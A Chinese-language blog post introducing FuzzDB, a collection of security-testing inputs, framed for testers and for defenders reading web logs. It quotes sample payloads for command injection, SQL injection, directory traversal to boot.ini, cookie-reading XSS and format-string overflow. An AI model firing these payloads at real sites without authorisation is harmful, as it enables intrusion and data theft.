資訊安全測試的測試個案資料庫 – FuzzDB

這篇文章主要介紹 FuzzDB,FuzzDB主要提供網站資訊安全測試時,

或是自動化安全測試工具所需要的測試個案資料,舉例來說, Injection的攻擊,

但是實際測試的時候,到底要輸入什麼值來當作是 Injection Attack 的測試資料呢?

FuzzDB 提供各種攻擊行為會用到的測試個案資料



https://code.google.com/p/fuzzdb/source/browse/#svn%2Ftrunk

舉例來說 “All-attacks-win.txt” 這個檔案提供許多安全測試個案所需的資料

https://code.google.com/p/fuzzdb/source/browse/trunk/attack-payloads/all-attacks/all-attacks-win.txt

Command injection

| | ping -i 30 127.0.0.1 | |

| | ping -n 30 127.0.0.1 | |

| & ping -i 30 127.0.0.1 & |

| & ping -n 30 127.0.0.1 & |

| ; ping 127.0.0.1 ; |

| %0a ping -i 30 127.0.0.1 %0a |

| `ping 127.0.0.1` |

| ;echo 111111 |

| echo 111111 |

| response.write 111111 |

SQL Injection

| ‘) or (‘x’=’x |

| 0 or 1=1 |

| ‘ or 0=0 — |

| ” or 0=0 — |

| or 0=0 — |

| ‘ or 0=0 # |

| ” or 0=0 # |

| or 0=0 # |

| ‘ or 1=1– |

| ” or 1=1– |

Directory Traversal

| /./././././././././././boot.ini |

| /../../../../../../../../../../../boot.ini%00 |

| /../../../../../../../../../../../boot.ini |

| /..\../..\../..\../..\../..\../..\../boot.ini |

JavaScript / XSS injection

| “><script>” |

| <script>alert(“XSS”)</script> |

| <<script>alert(“XSS”);//<</script> |

| <script>alert(document.cookie)</script> |

| ‘><script>alert(document.cookie)</script> |

| ‘><script>alert(document.cookie);</script> |

| \”;alert(‘XSS’);// |

| %3cscript%3ealert(“XSS”);%3c/script%3e |

| %3cscript%3ealert(document.cookie);%3c%2fscript%3e |

| %3Cscript%3Ealert(%22X%20SS%22);%3C/script%3E |

| <script>alert(document.cookie);</script> |

Buffer Overflow

| %d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d%d |

| %i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i%i |

| %o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o%o |

| %u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u%u |

進行資訊安全測試時,就可以使用自動化測試工具,或是半自動化測試工具

挑選合適的測試個案資訊輸入進行測試

測試流程 + 測試工具 + 測試個案資料 FuzzDB

這三者的結合會讓整個資訊安全測試更加完善

另一方面,如果再 Web Log中看到這些輸入值,也代表有潛在的資訊安全威脅,

可以進一步設定防火牆,或是將網站的安全設計再強化。